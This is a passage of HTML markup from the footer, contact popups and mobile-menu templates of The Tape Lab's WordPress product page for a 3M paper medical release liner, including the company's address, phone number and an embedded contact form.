									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6bc89e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bc89e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;05ccc79&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-591d33a5" data-id="591d33a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53598193 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="53598193" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b7bf97a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7bf97a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;768586b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-136ee150" data-id="136ee150" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8d3a21 elementor-widget elementor-widget-heading" data-id="c8d3a21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2024 All rights reserved</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52ad4f80" data-id="52ad4f80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe2e2b8 elementor-widget elementor-widget-heading" data-id="fe2e2b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">The Tape Lab Inc&nbsp; |&nbsp; 33412 Coral Reach St, Dana Point, CA 92629<br /><br />
949-930-3112&nbsp; (Main)&nbsp; |&nbsp; www.thetapelab.com</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2795d52 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2795d52" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ace3bd3" data-id="ace3bd3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfdb9bf elementor-widget__width-auto elementor-fixed form-btn-fix elementor-widget elementor-widget-image" data-id="dfdb9bf" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10208" alt="A red and gray speech bubble with an empty space." data-lazy-srcset="https://thetapelab.com/wp-content/uploads/chat-svgrepo-com.png 1024w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-300x300.png 300w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-150x150.png 150w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-768x768.png 768w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-500x500.png 500w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-600x600.png 600w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-100x100.png 100w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-64x64.png 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://thetapelab.com/wp-content/uploads/chat-svgrepo-com.png" /><noscript><img width="1024" height="1024" src="https://thetapelab.com/wp-content/uploads/chat-svgrepo-com.png" class="attachment-full size-full wp-image-10208" alt="A red and gray speech bubble with an empty space." srcset="https://thetapelab.com/wp-content/uploads/chat-svgrepo-com.png 1024w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-300x300.png 300w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-150x150.png 150w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-768x768.png 768w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-500x500.png 500w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-600x600.png 600w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-100x100.png 100w, https://thetapelab.com/wp-content/uploads/chat-svgrepo-com-64x64.png 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90c57a7 form-fix elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90c57a7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-77167af" data-id="77167af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52addb9 elementor-widget__width-auto elementor-absolute clos_m_btn elementor-widget elementor-widget-image" data-id="52addb9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="108" height="108" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20108%20108'%3E%3C/svg%3E" class="attachment-large size-large wp-image-10219" alt="A black and white picture of an x" data-lazy-srcset="https://thetapelab.com/wp-content/uploads/close.gif 108w, https://thetapelab.com/wp-content/uploads/close-100x100.gif 100w, https://thetapelab.com/wp-content/uploads/close-64x64.gif 64w" data-lazy-sizes="(max-width: 108px) 100vw, 108px" data-lazy-src="https://thetapelab.com/wp-content/uploads/close.gif" /><noscript><img width="108" height="108" src="https://thetapelab.com/wp-content/uploads/close.gif" class="attachment-large size-large wp-image-10219" alt="A black and white picture of an x" srcset="https://thetapelab.com/wp-content/uploads/close.gif 108w, https://thetapelab.com/wp-content/uploads/close-100x100.gif 100w, https://thetapelab.com/wp-content/uploads/close-64x64.gif 64w" sizes="(max-width: 108px) 100vw, 108px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-e36a2d8 elementor-widget elementor-widget-heading" data-id="e36a2d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Tape Lab AI</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-37c1377 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="37c1377" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="93"/>
			<input type="hidden" name="form_id" value="37c1377"/>
			<input type="hidden" name="referer_title" value="3M™ 63# Paper Medical Release Liner 9968 9968 - The Tape Lab" />

							<input type="hidden" name="queried_id" value="4521"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0" aria-label="Scroll to top"></button></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="170" class="elementor elementor-170 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.8&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.quote-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-79018179 elementor-section-items-top elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="79018179" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;8f01096&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a0b6d60" data-id="5a0b6d60" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2faf8603 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2faf8603" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;8417ba2&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63307567" data-id="63307567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4085e880 elementor-widget elementor-widget-heading" data-id="4085e880" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us Now</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-556e7b81 elementor-widget elementor-widget-text-editor" data-id="556e7b81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fill out the form below with as much detail as possible, and we&#8217;ll get back to you right away.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3a51c740 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="3a51c740" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:949-930-3112">or call us anytime at <span class="lmc_thetapelab">949-930-3112</span>.</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a65cdf2 elementor-widget elementor-widget-shortcode" data-id="a65cdf2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><iframe loading="lazy"
  src="about:blank"
  style="width:100%;height:100%;border:none;border-radius:3px"
  id="inline-w879vMI09g7rBRBKaFl5" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="Web Form"
  data-height="1062"
  data-layout-iframe-id="inline-w879vMI09g7rBRBKaFl5"
  data-form-id="w879vMI09g7rBRBKaFl5"
  title="Web Form"
       data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://link.thetapelab.com/widget/form/w879vMI09g7rBRBKaFl5">
</iframe><noscript><iframe
  src="https://link.thetapelab.com/widget/form/w879vMI09g7rBRBKaFl5"
  style="width:100%;height:100%;border:none;border-radius:3px"
  id="inline-w879vMI09g7rBRBKaFl5" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="Web Form"
  data-height="1062"
  data-layout-iframe-id="inline-w879vMI09g7rBRBKaFl5"
  data-form-id="w879vMI09g7rBRBKaFl5"
  title="Web Form"
      >
</iframe></noscript>
<script src="https://link.thetapelab.com/js/form_embed.js"></script></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11062" class="elementor elementor-11062 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6ddf400 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ddf400" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03b57d2" data-id="03b57d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbf8e06 elementor-widget elementor-widget-image" data-id="bbf8e06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1285" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201285%20257'%3E%3C/svg%3E" class="attachment-full size-full wp-image-68" alt="The Logo of the tape lab with transparent background" data-lazy-src="https://thetapelab.com/wp-content/uploads/2020/05/thetapelab-logo-white.svg" /><noscript><img width="1285" height="257" src="https://thetapelab.com/wp-content/uploads/2020/05/thetapelab-logo-white.svg" class="attachment-full size-full wp-image-68" alt="The Logo of the tape lab with transparent background" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-ad069b1 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ad069b1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ad069b1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11216"><a href="#home" class="elementor-item elementor-item-anchor">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11217"><a href="#about_us" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11218"><a href="#services" class="elementor-item elementor-item-anchor">Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11219"><a href="#" class="elementor-item elementor-item-anchor">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad069b1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11216"><a href="#home" class="elementor-item elementor-item-anchor" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11217"><a href="#about_us" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
